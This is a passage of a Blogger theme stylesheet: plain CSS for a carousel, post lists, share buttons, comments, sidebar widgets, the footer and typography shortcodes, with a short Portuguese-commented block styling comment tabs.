.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact 